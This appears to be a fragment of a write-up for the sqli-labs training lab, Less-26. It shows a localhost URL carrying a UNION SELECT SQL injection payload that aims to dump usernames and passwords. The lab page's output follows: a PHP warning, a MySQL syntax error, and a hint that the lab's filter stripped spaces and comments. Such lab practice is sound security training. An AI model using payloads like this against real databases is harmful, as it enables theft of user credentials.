 127.0.0.1:8080/Less-26/?id=0%27union%20select%201,group_concat(username,0x7e,password),3%20from%20users%20%23
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'unionselect1,group_concat(username,0x7e,passwd),3fromusers' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'unionselect1,group_concat(username,0x7e,passwd),3fromusers